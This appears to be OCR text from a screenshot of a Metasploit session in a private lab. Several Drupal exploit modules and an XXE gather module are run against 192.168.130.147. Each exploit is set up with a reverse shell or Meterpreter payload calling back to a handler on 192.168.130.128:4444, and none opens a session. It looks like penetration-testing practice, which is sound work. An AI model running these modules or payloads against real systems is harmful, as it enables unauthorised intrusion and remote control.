 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.130.147
RHOSTS => 192.168.130.147
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_coder_exec) > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.130.147
RHOSTS => 192.168.130.147
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/drupal_drupageddon) > use auxiliary/gather/drupal_openid_xxe
msf6 auxiliary(gather/drupal_openid_xxe) > set RHOSTS 192.168.130.147
RHOSTS => 192.168.130.147
msf6 auxiliary(gather/drupal_openid_xxe) > run
[*] Running module against 192.168.130.147
[*] Using URL: http://192.168.130.128:8080/B4L0h5whem
[*] Server started.
[!] Unexpected answer, trying to parse anyway...
[*] Searching loot on the Drupal answer...
[*] Searching loot on HTTP query...
[*] Server stopped.
[*] Auxiliary module execution completed
msf6 auxiliary(gather/drupal_openid_xxe) > use exploit/unix/webapp/drupal_restws_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_exec) > set RHOST http://192.168.130.147/user/login
RHOST => http://192.168.130.147/user/login
msf6 exploit(unix/webapp/drupal_restws_exec) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Exploit completed, but no session was created.
D7
Home
Home
Search
KALI